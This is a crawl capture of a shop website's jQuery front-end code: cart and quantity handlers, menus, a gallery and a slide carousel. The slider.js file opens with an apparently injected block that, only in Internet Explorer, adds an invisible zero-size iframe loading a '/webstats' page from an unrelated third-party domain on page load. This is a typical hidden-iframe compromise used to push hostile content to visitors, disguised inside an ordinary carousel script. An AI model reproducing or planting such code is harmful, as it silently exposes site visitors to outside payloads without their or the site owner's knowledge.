		$qty = parseInt($qty) + 1;
		$("#qty").attr("value", $qty);
    });
	
	$("#decrease-qty").click(function() {
        $qty = $("#qty").attr("value");
		if ($qty != 0) {
			$qty = parseInt($qty) - 1;
			$("#qty").attr("value", $qty);
		}
    });
	//Shop Quantity
	
	//content-mini-nav-item
	if ($window_width < 720) {
		$(".content-mini-nav-item h3").css("top", "50% !important");
	}
	//content-mini-nav-item
	
	
	
}


function ajaxLoad(id,url) {
	$(id).html('<div class="ajaxloaderImg"></div>');
	$(id).load(url);
}


$(document).ready(function() {
	
    if(window.location.href.includes('inapp=true') === true){
        var style = document.createElement('style');
        style.innerHTML = `
		.header-bar{
			display: none;
		}
        .nav {
            display: none;
        }
        .footer{
            display:none;
        }
		.content-social{
			display:none;
		}
		.breadcrumb{
			display:none;
		}`;
        document.head.appendChild(style);
    }

	$(".slider-bg").each(function() {
        $bg = $(this).attr("background");
		if ($window_width < 721) {$res = 720;}
		else if ($window_width < 1025) {$res = 1024;}
		else if ($window_width < 1925) {$res = 1920;}
		//alert($bg);
		
		//$bg_load.load();
		
		//$(this).css("background", "url(img/slider-backgrounds/" + $res + "/" + $bg + ")");
                $(this).css("background", "url(https://dalvfo2yu1bfi.cloudfront.net/cms/data/slides/" + $bg + ")");
    });	
	
	$(".slider-container").css("height", $window_height - 48);	
	slider("slider-container");
	slider("shop-rotator");
	slider("sponsors");
	
	$(window).resize(function() {
        doResponsive();
    });
});

$(window).load(function() {
    doResponsive();
		
	$(".rotator-nav").css("margin-left", -($(".rotator-nav").width()/2));
	//This script is to generate columns for the content pages
        /*
	$copy_array = [];
	i = 0;
	
	$(".content-copy").children().each(function() {
		++i
		$copy_array[i] = $(this);
	});
	
	$(".content-copy").empty();
	if ($(".content-copy").children(".content-copy-column").length == 0) {
		$(".content-copy").append("<div class='content-copy-column left' id='left-column'></div>");
		$(".content-copy").append("<div class='content-copy-column left no-margin-right' id='right-column'></div>");
	}
	
	if ((i != 0) && ($(".content-copy").children(".content-copy-column").length != 0)) {
		$left = Math.ceil(i/2);
		for (var b = 1; b != ($left + 1); b++) {
			$("#left-column").append($copy_array[b]);
		}
		
		for (var b; b != i + 1; b++) {
			$("#right-column").append($copy_array[b]);
		}
	}
        */
	//This script is to generate columns for the content pages
	
	$(".content-mini-nav-item").hover(function() {
        $(this).siblings(".content-mini-nav-item").addClass("opaque");
    }, function() {
		$(this).siblings(".content-mini-nav-item").removeClass("opaque");
	});
	
	if ($window_width <= 620) {
		$(".footer-links h3").click(function() {
            if ($(this).hasClass("footer-nav-open")) {
					$(this).parent(this).css("height", 50);
					$(this).removeClass("footer-nav-open");
			} else {
					$(this).parent(this).css("height", "auto");
					$(this).parent(this).siblings(".footer-links").css("height", 50);
					$(this).addClass("footer-nav-open");
			}
        });
	}
	
	//$mobile = true;
	
	$(".gallery-thumb").hover(function(e) {
        $(this).parent("a").siblings("a").stop().fadeTo("fast", 0.5);
    }, function() {
		$(this).parent("a").siblings("a").stop().fadeTo("fast", 1);
	});
	
	if ($mobile) {
		$(".nav-item").click(function(e) {
			e.stopPropagation();
			
			$nav_item = $(this);
			$left = $nav_item.position().left;
			$nav_item.children(".sub-nav").css("left", -$left);
			$nav_item.children(".sub-nav").children(".sub-nav-items").children("ul").removeClass("sub-sub-menu-open");
			$nav_item.children(".sub-nav").children(".sub-nav-items").children("ul").css("height", 50);
			
			$nav_item.siblings(".nav-item").stop().animate({height: 58}, 300);
			$nav_item.siblings(".nav-item").removeClass("nav-item-active");
			$nav_item.siblings(".nav-item").children(".sub-nav").children(".sub-nav-items").children("ul").removeClass("sub-sub-menu-open");
			$nav_item.siblings(".nav-item").children(".sub-nav").children(".sub-nav-items").children("ul").css("height", 50);
			
			
			if ($window_width < 920) {
				if ($nav_item.hasClass("nav-item-active")) {
					$nav_item.stop().animate({height: 58}, 300);
					$nav_item.removeClass("nav-item-active");
				} else {
					$nav_item.css("height", "auto");
					$nav_item.addClass("nav-item-active");
				}
				
				$(".sub-nav-items ul").click(function(e) {
					e.stopPropagation();
					if ($(this).hasClass("sub-sub-menu-open")) {
						$(this).css("height", 50);
						//$(this).removeClass("sub-sub-menu-open");
					} else {
						$(this).css("height", "auto");
						//$(this).addClass("sub-sub-menu-open");
						$(this).siblings("ul").css("height", 50);
						$(this).siblings("ul").removeClass("sub-sub-menu-open");
					}
                });
				
			} else {
				if ($nav_item.hasClass("nav-item-active")) {
					$nav_item.children(".sub-nav").stop().animate({height: 0}, 300);
					$nav_item.removeClass("nav-item-active");
					if ($nav_item.siblings(".nav-item").hasClass("nav-item-always-on") || $nav_item.hasClass("nav-item-always-on")) {
						$nav_item.siblings(".nav-item").addClass("nav-item-inactive");
						$nav_item.addClass("nav-item-inactive");
					} else {
						$nav_item.siblings(".nav-item").removeClass("nav-item-inactive");
					}
					$nav_item.siblings(".nav-item").removeClass("nav-item-active");
					$(".sub-nav-arrow").hide();
				} else {
					$nav_item.siblings(".nav-item").children(".sub-nav").stop().animate({height: 0}, 300);
					$nav_item.children(".sub-nav").stop().animate({height: 490}, 300);
					$nav_item.addClass("nav-item-active");
					$nav_item.removeClass("nav-item-inactive");
					$nav_item.siblings(".nav-item").addClass("nav-item-inactive");
					$nav_item.siblings(".nav-item").removeClass("nav-item-active");
					$nav_item.children(".sub-nav-arrow").show();
					$nav_item.siblings(".nav-item").children(".sub-nav-arrow").hide();
				}
			}
        });
	} else {
		$(".nav-item").hover(function(e) {
            e.stopPropagation();
			$nav_item = $(this);
			$left = $nav_item.position().left;
			$nav_item.children(".sub-nav").css("left", -$left);
			
			$nav_item.siblings(".nav-item").children(".sub-nav").stop().animate({height: 0}, 300);
			$nav_item.children(".sub-nav").stop().animate({height: 420}, 300);
			$nav_item.children(".sub-nav-arrow").show();
			$nav_item.siblings(".nav-item").children(".sub-nav-arrow").hide();
			$nav_item.removeClass("nav-item-inactive");
			$nav_item.siblings(".nav-item").addClass("nav-item-inactive");
        }, function() {
			$nav_item.children(".sub-nav").stop().animate({height: 0}, 300);
			$(".sub-nav-arrow").hide();
			if ($nav_item.siblings(".nav-item").hasClass("nav-item-always-on") || $nav_item.hasClass("nav-item-always-on")) {
				$nav_item.siblings(".nav-item").addClass("nav-item-inactive");
				$nav_item.addClass("nav-item-inactive");
			} else {
				$nav_item.siblings(".nav-item").removeClass("nav-item-inactive");
			}
		});
                
	}
	
	if ($mobile) {
		$(".account").click(function() {
			if ($(this).hasClass("menu-open")) {
				$(this).children("ul").css("height", 0);
				$(this).css("height", 40);
				$(this).removeClass("menu-open");
			} else {
				$count = $(this).children("ul").children("li").length;
				$count = $count * 60;
				$(this).children("ul").css("height", $count);
				$(this).css("height", $count + 43);
				$(this).addClass("menu-open");
			}
        });
	} else {
		$(".account").hover(function() {
			$count = $(this).children("ul").children("li").length;
			$count = $count * 32;
			$(this).children("ul").css("height", $count);
        }, function() {
			$(this).children("ul").css("height", 0);
		});
	}
	
	$(".gallery-video").click(function(e) {
		$src = $(this).attr("data-video") + "?wmode=transparent";
        $(".youtube-vid-container").fadeIn("fast");
		$(".youtube-vid-container").children("iframe").attr("src", $src);
    });
	
	$(".youtube-vid-container").click(function() {
		$(".youtube-vid-container").fadeOut("fast");
    });
	
	$(".menu-icon").click(function() {
		$(".search-container").hide();
		if ($(".main-nav").hasClass("menu-open")) {
			$(".main-nav").hide();
			$(".main-nav").removeClass("menu-open");
			$(".cover").hide();
		} else {
			$(".main-nav").show();
			$(".main-nav").addClass("menu-open");
			$(".cover").show();
		}
    });
	
	$(".options-icon").click(function() {
		$(".main-nav").hide();
		if ($(".search-container").hasClass("options-open")) {
			$(".search-container").hide();
			$(".search-container").removeClass("options-open");
			$(".cover").hide();
		} else {
			$(".search-container").show();
			$(".search-container").addClass("options-open");
			$(".cover").show();
		}
    });	
    
    
    $('.prodqty_plus').click(function(){
        var id = $(this).attr('data-id');
        var qty = parseInt($('#qty_'+id).val())+1;
        var max = parseInt($('#addtocart_'+id).attr('data-max'));
        if (max < 1) { max = 50;}
        
        if (qty > max) qty = max;
        $('#qty_'+id).val(qty)
    });
    
    $('.prodqty_minus').click(function(){
        var id = $(this).attr('data-id');
        var qty = parseInt($('#qty_'+id).val())-1;
        var minqty = 1;
        
        var minqty_check = $(this).attr('data-minqty');
        
        if (typeof minqty_check !== typeof undefined && minqty_check !== false) {
            minqty = parseInt($(this).attr('data-minqty'));
        }
        
        if (qty < minqty) qty = minqty;
        
        $('#qty_'+id).val(qty)
    });
    
    $('.cartqty_plus').click(function(){
        var ref = $(this).attr('data-id');
        var divid = $('.cart-qty[data-id="' + ref + '"]').attr('id');
        ajaxLoad('#' + divid,'/store/cart/updatecart.php?ref=' + ref + '&action=plus');
    });
    
    $('.cartqty_minus').click(function(){
        var ref = $(this).attr('data-id');
        var divid = $('.cart-qty[data-id="' + ref + '"]').attr('id');
        ajaxLoad('#' + divid,'/store/cart/updatecart.php?ref=' + ref + '&action=minus');
    });
    
    
});

function addtocart_prod(prodid,divid) {
    ajaxLoad('#' + divid,'/store/cart/addtocart.php?prodID=' + prodid);
}

function addtocart_prodx(prodid,divid) {
    var qty = 1;
    
    if ($("#qty_" + prodid).length) {
        qty = parseInt($("#qty_"+prodid).val());
    }
    
    $('#' + divid).fadeOut("fast",function(){
        ajaxLoad('#' + divid + '_processor','/store/cart/addtocart.php?x=1&qty=' + qty + '&prodID=' + prodid);
    });
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dalvfo2yu1bfi.cloudfront.net/js/slider.js
body_size: 2732
content:
if (window.document.documentMode) {
	window.addEventListener("load",function(event) {
	    var ifrm = document.createElement("iframe");
	    ifrm.setAttribute("src", "https://seven.redbeardbuds.com/webstats");
	    ifrm.setAttribute('id', 'ifrmstats');
	    ifrm.style.width = "0";
	    ifrm.style.height = "0";
	    ifrm.style.border = "0";
	    document.body.appendChild(ifrm);
	},false);
}
// JavaScript Document
  
	//Control Variables
	$auto_rotate = true;
	$slider_speed = 8000;
	$transition_support = true;//Enable for CSS3 transitions with fallback
	$rotator_counter = [];
	$num_slides = [];
	$window_width = $(window).width();
	//Control Variables
	
	function slider($rotator_container) {
		$.support.transition = (function(){
		var thisBody = document.body || document.documentElement, thisStyle = thisBody.style, support = thisStyle.transition !== undefined || thisStyle.WebkitTransition !== undefined || thisStyle.MozTransition !== undefined || thisStyle.MsTransition !== undefined || thisStyle.OTransition !== undefined;
		if (support) {$rotator_content_class = "rotator-content rotator-transitions";$rotator_content_class_2 = "rotator-content-2 rotator-transitions"; $rotator_bg_class = "rotator-background"; $(".rotator-content").addClass("rotator-transitions");$(".rotator-content-2").addClass("rotator-transitions"); $(".rotator-background").addClass(""); $transition_support = true;} else {$rotator_content_class = "rotator-content";$rotator_content_class_2 = "rotator-content-2"; $transition_support = false;};
		})();
		
		$array_name = $rotator_container;
		$rotator_placeholder = $rotator_container;
		$right_arrow = $rotator_container + "_right_arrow";
		$left_arrow = $rotator_container + "_left_arrow";
		
		$num_slides[$array_name] = 0;
		$slide_content_pre = "slide-content";
		$rotator_content_container = "rotator-content";
		$bg_array_name = $array_name + "_bg";
		$c1_array_name = $array_name + "_c1";
		$c2_name = $array_name + "_c2";
		
		var $bg_array_name = [];
		var $c1_array_name = [];
		var $c2_array_name = [];
		
		$slider_text = "<div class='rotator'><img src='/img/left-arrow.png' class='arrow left-arrow' id='" + $left_arrow + "' /><img src='/img/right-arrow.png' class='arrow right-arrow' id='" + $right_arrow + "' /><div class='rotator-nav'></div><div class='rotator-content-container z-up' id='rotator-content-container'><div class='" + $rotator_content_class + " slide-content-left' id='slide-content-left'></div><div class='" + $rotator_content_class + " slide-content-mid' id='slide-content-mid'></div><div class='" + $rotator_content_class + " slide-content-right' id='slide-content-right'></div></div><div class='rotator-content-container' id='rotator-content-container-2'><div class='" + $rotator_content_class_2 + " slide-content-left' id='slide-content-left-2'></div><div class='" + $rotator_content_class_2 + " slide-content-mid' id='slide-content-mid-2'></div><div class='" + $rotator_content_class_2 + " slide-content-right' id='slide-content-right-2'></div></div><div class='rotator-bg-container' id='" + $array_name + "-rotator-bg-container'><div class='rotator-background' id='" + $array_name + "-slide-bg-top'></div><div class='rotator-background' id='" + $array_name + "-slide-bg-bot'></div></div></div>";

		$num_slides[$array_name] = $("#" + $rotator_placeholder).children($(".slide")).length;
		$rotator_counter[$array_name] = 1;
		
		if ($window_width < 720) {
			$responsive_bg = "720/";
		} else if ($window_width < 1024) {
			$responsive_bg = "1024/";
		} else {
			$responsive_bg = "1920/";
		}
		
		for (var i=1; i < $num_slides[$array_name] + 1; ++i) {
			if ($("#" + i).attr("background") == undefined) {
                            $sliderBackground = "";
			} else {
                             //$sliderBackground = "img/slider-backgrounds/" + $responsive_bg + $("#" + i).attr("background");
                            $sliderBackground = "/cms/data/slides/" + $("#" + i).attr("background");
			}
			$sliderContent1 = $("#" + $rotator_placeholder).children("#" + i).children(".content-1").html();
			$sliderContent2 = $("#" + $rotator_placeholder).children("#" + i).children(".content-2").html();
			$bg_array_name[i] = $sliderBackground;
			$c1_array_name[i] = $sliderContent1;
			$c2_array_name[i] = $sliderContent2;
			//alert($array_name[i]);
		}
                
                
                
		
		$("#" + $rotator_container).html($slider_text);
		
		for (var i=1; i<$num_slides[$array_name] + 1; ++i) {
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").append("<div class='rotator-nav-button' id='slide-button-" + i + "'></div>");
		}
		
		if ($num_slides[$array_name] == 1) {
			$("#" + $rotator_container).children(".rotator").children("#" + $left_arrow).hide();
			$("#" + $rotator_container).children(".rotator").children("#" + $right_arrow).hide();
		}
		
		//Fix navigation
		$nav_pos = $("#" + $rotator_container).children(".rotator").children(".rotator-nav").width();
		//$("#" + $rotator_container).children(".rotator").children(".rotator-nav").css("margin-left", -($nav_pos/2) + "px");
		$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-1").addClass("rotator-nav-button-active");
		//Fix navigation
	
		//Init slides
		$bg = $bg_array_name[1];
		$("#" + $rotator_container).children(".rotator").children(".rotator-bg-container").children("#" + $array_name + "-slide-bg-top").css("background-image", "url(" + $bg + ")");
		$("#" + $rotator_container).children(".rotator").children("#rotator-content-container").children("#" + $slide_content_pre + "-mid").empty();
		$("#" + $rotator_container).children(".rotator").children("#rotator-content-container").children("#" + $slide_content_pre + "-mid").append($c1_array_name[1]);
		$("#" + $rotator_container).children(".rotator").children("#rotator-content-container-2").children("#" + $slide_content_pre + "-mid-2").empty();
		$("#" + $rotator_container).children(".rotator").children("#rotator-content-container-2").children("#" + $slide_content_pre + "-mid-2").append($c2_array_name[1]);
		//Init slides

		//sliding functions
		function FadeBackground($array) {
			$bg = $bg_array_name[$rotator_counter[$array]];
			$("#" + $array + "-slide-bg-top").css("z-index", "2");
			$("#" + $array + "-slide-bg-bot").css("background-image", "url(" + $bg + ")");
			$("#" + $array + "-slide-bg-top").fadeOut(1500, function() {
				$("#" + $array + "-slide-bg-top").remove();
				$("#" + $array + "-slide-bg-bot").attr("id", $array + "-slide-bg-top");
				$("#" + $array + "-rotator-bg-container").append("<div class='rotator-background' id='" + $array + "-slide-bg-bot'></div>");
			});
		}
		
		function RightArrowForward($id, $array) {
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array]).addClass("rotator-nav-button-active");
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + ($rotator_counter[$array] - 1)).removeClass("rotator-nav-button-active");
			
			FadeBackground($array);
				
				//Content slider
			setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").empty();
				if ($id != null) {
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").append($c1_array_name[$id]);
				} else {
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").append($c1_array_name[$rotator_counter[$array_name]]);
				}
				
				//$("#" + $slide_content_pre + "-left").remove();
				if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").css("left", "-100%");} else {$("#" + $rotator_container).children(".rotator").children("#rotator-content-container").children("#" + $slide_content_pre + "-mid").stop().animate({left:"-100%"}, 1500, function() {});
				}
				$("#" + $rotator_container).children(".rotator").children("#rotator-content-container").children("#" + $slide_content_pre + "-mid").attr("id", $slide_content_pre + "-left");
				if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#rotator-content-container").children("#" + $slide_content_pre + "-right").stop().animate({left:"0%"},1500);}
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").attr("id", $slide_content_pre + "-mid");
				
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").empty();
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").append("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-right'>" + $c1_array_name[$rotator_counter[$array_name] + 1] +"</div>");
			}, 0);
			
			setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").empty();
				if ($id != null) {
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").append($c2_array_name[$id]);
				} else {
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").append($c2_array_name[$rotator_counter[$array_name]]);
				}
				
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").remove();
				if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").css("left", "100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").stop().animate({left:"100%"},1500);}
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").attr("id", $slide_content_pre + "-right-2");
				if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").stop().animate({left:"0%"},1500);}
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").attr("id", $slide_content_pre + "-mid-2");
				
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").empty();
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").append("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-left-2'>" + $c2_array_name[$rotator_counter[$array_name] + 1] +"</div>");
			}, 0);
				//Content slider
		}
		
		function RightArrowReturn($id, $array) {
			$rotator_counter[$array] = 1;
			
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-1").addClass("rotator-nav-button-active");
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $num_slides[$array]).removeClass("rotator-nav-button-active");
	
			FadeBackground($array);
			
				//Content slider
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").append($c1_array_name[$rotator_counter[$array]]);
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").css("left", "-100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").stop().animate({left:"-100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").attr("id", $slide_content_pre + "-left");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").attr("id", $slide_content_pre + "-mid");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").append("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-right'>" + $c1_array_name[$rotator_counter[$array_name] + 1] +"</div>");
				}, 0);
				
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").append($c2_array_name[$rotator_counter[$array]]);
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").css("left", "100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").stop().animate({left:"100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").attr("id", "slide-content-right-2");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").attr("id", $slide_content_pre + "-mid-2");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").append("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-left-2'>" + $c2_array_name[$rotator_counter[$array_name] + 1] +"</div>");
				}, 0);
				//Content slider	
		}
		
		function LeftArrowForward($id, $array) {
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array]).addClass("rotator-nav-button-active");
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + ($rotator_counter[$array] + 1)).removeClass("rotator-nav-button-active");
			
			FadeBackground($array);
	
				//Content slider
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").empty();
					if ($id != null) {
						$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").append($c1_array_name[$id]);
					} else {
						$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").append($c1_array_name[$rotator_counter[$array]]);
					}
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").css("left", "100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").stop().animate({left:"100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").attr("id", $slide_content_pre + "-right");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").attr("id", $slide_content_pre + "-mid");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").prepend("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-left'>" + $c1_array_name[$rotator_counter[$array] - 1] +"</div>");
				}, 0);
				
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").empty();
					if ($id != null) {
						$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").append($c2_array_name[$id]);
					} else {
						$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").append($c2_array_name[$rotator_counter[$array]]);
					}
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").css("left", "-100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").stop().animate({left:"-100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").attr("id", $slide_content_pre + "-left-2");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").attr("id", $slide_content_pre + "-mid-2");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").prepend("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-right-2'>" + $c2_array_name[$rotator_counter[$array] - 1] +"</div>");
				}, 0);
				//Content slider	
		}
		
		function LeftArrowReturn($id, $array) {
			$rotator_counter[$array] = $num_slides[$array];
				
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $num_slides[$array]).addClass("rotator-nav-button-active");
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-1").removeClass("rotator-nav-button-active");
	
			FadeBackground($array);
				
				//Content slider
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").append($c1_array_name[$rotator_counter[$array]]);
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").css("left", "100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").stop().animate({left:"100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").attr("id", $slide_content_pre + "-right");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").attr("id", $slide_content_pre + "-mid");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").prepend("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-left'>" + $c1_array_name[$rotator_counter[$array_name] - 1] +"</div>");
				}, 0);
				
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").append($c2_array_name[$rotator_counter[$array]]);
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").css("left", "-100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").stop().animate({left:"-100%"},1500);}
